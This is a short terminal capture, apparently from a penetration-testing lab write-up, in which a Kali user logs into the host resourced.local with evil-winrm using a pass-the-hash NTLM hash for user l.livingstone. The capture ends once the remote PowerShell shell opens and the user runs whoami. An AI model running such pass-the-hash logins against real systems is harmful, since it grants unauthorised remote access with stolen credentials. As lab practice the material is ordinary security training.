 xyconix at kali in ~/D/P/R/SMB-Shares
↪ evil-winrm -i resourced.local -u l.livingstone -H 19a3a7550ce8c505c2d46b5e39d6f808
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimp
emented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-com
etion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> whoami